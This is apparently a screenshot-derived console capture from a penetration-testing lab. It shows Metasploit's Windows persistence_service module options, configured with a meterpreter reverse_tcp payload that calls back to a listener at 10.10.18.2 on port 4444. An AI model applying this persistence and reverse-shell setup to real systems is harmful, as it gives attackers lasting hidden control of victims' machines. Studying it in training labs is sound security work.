 msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name                 Current Setting  Required  Description
----                 ---------------  --------  -----------
REMOTE_EXE_NAME                       no        The remote victim name. Random string as default.
REMOTE_EXE_PATH                       no        The remote victim exe path to run. Use temp directory as default.
RETRY_TIME           5                no        The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION                   no        The description of service. Random string as default.
SERVICE_NAME                          no        The name of service. Random string as default.
SESSION                               yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.18.2       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows